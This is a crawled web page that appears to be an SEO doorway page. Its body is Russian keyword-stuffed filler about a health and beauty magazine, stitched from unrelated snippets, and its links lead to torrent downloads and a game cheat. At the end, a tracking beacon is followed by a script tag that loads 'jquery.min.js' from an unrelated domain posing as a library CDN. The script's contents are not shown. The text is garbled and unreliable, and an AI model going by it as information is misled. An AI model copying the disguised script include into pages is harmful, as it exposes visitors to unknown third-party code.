

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-sekrety-zdorovya-i-krasoty-zhurnal.html
body_size: 3423
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Секреты здоровья и красоты журнал - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Секреты здоровья и красоты журнал</h2>
                            </header>
                            <p>Читать онлайн журнал Секреты здоровья и красоты (№12 декабрь 2016 — №1 январь 2017) или скачать журнал бесплатно - Читать и скачать журналы. Секреты Здоровья и Красоты" - это журнал о женщинах и для женщин. В В Название: Секреты здоровья и красоты ѣ10 2011 Автор: Коллектив авторов. Читать онлайн журнал Секреты здоровья и красоты или скачать журнал  Секреты здоровья и красоты (№12 декабрь 2016 — №1 январь 2017). 
В наше время, для поддержания своего здоровья и красоты просто необходимо систематически употреблять орехи. Семейный журнал «Секреты красоты и здоровья» – это издание для тех, кто заботится о себе и своих близких, кто стремится быть успешным. Секреты здоровья и красоты, журнал в Новосибирске — время работы, отзывы и схема проезда. Телефон +7 (383) 363-07-68. Можно оставить свой отзыв. 
Секреты здоровья & красоты. Новосибирск №7, июль 2016, читать журнал онлайн. Читайте в рубрике красоты последние новости о бьюти-новинках, мастер-классы от экспертов макияжа и косметологии, секреты красоты звезд и бьюти-тренды с мировых подиумов. Любовь к себе и мужчинам, секреты красоты, уход за собой, здоровый образ жизни, как похудеть без диет, семья, карьера и многое другое. Секреты здоровья и красоты вчера 06:45 Когда формат "истории" в инстаграме только начал свое существование, то он вызвал у всех бурю эмоций, основные из них Читайте в свежем номере журнала "Секреты Здоровья и Красоты" : о планах развития компании, о новинках продукции "Hand & Nail Harmony", "Morgan. · Секреты здоровья, красоты и долголетия азиатов  mensby. 4.5 1 1 1 1 1. Азиаты в общем намного здоровее, живут дольше и лучше сохраняют молодость, чем люди западной цивилизации. 12 привычках восточных людей, которых можно. Парафинотерапия рук в домашних условиях Шпильки Женский журнал  Рецепты Женские хитрости Кулинария Красота Здоровье Похудение Эзотерика Мудрость  Здоровье. Рецепты. Секреты долголетия запись закреплена. Журнал WomanHit.ru вместе с ведущими специалистами и звездами шоу-бизнеса открывает секреты женской красоты и здоровья. 
Красота · Новости · Макияж · Лицо · Тело · Волосы · Ногти · Секреты звезд · Ароматы · Мода и стиль · Салонные процедуры · Здоровье. Рейтинг: 3 - 2 голоса22 июл 2017  Секреты здоровья и красоты: о чем должна помнить каждая женщина? Здоровый образ  22 2017, 05:07. Автор: Журнал Лиза. Теги. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-raspisanie-kandidatskih-ekzamenov-osennyaya-sessiya-2014.html">Расписание кандидатских экзаменов осенняя сессия 2014</a></li>
                                <li><a href="tiqrgl-trebovaniya-chtoby-byt-normalnym-chelovekom-film.html">Требования чтобы быть нормальным человеком фильм</a></li>
                                <li><a href="tiqrgl-skachat-cherez-torrent-mashiny-skazki-vse-serii.html">Скачать через торрент машины сказки все серии</a></li>
                                <li><a href="tiqrgl-prezentaciya-k-dnyu-zdorovya-v-shkole.html">Презентация к дню здоровья в школе</a></li>
                                <li><a href="tiqrgl-film-grazhdanka-nachalnica-skachat-torrent.html">Фильм гражданка начальница скачать торрент</a></li>
                                <li><a href="tiqrgl-shablon-dlya-kolledzha-joomla.html">Шаблон для колледжа joomla</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-kaliningradskiy-zhurnal-brodvey.html">Калининградский журнал бродвей</a></li>
                                            <li><a href="tiqrgl-avtobusy-iz-moskvy-do-vladimira-raspisanie.html">Автобусы из москвы до владимира расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-rok-ostrova-cherez-torrent.html">Скачать рок острова через торрент</a></li>
                                            <li><a href="tiqrgl-akkordy-dlya-gitary-pesnya-pro-papu-myasnikov.html">Аккорды для гитары песня про папу мясников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-chit-aim-na-kontr-strayk.html">Скачать чит аим на контр страйк</a></li>
                                            <li><a href="tiqrgl-skachat-mstiteli-na-kompyuter-igru.html">Скачать мстители на компьютер игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-besplatno-cherez-torrent-sbornik-mister-kredo.html">Скачать бесплатно через торрент сборник мистер кредо</a></li>
                                            <li><a href="tiqrgl-vse-knigi-o-dzheke-richere-skachat.html">Все книги о джеке ричере скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
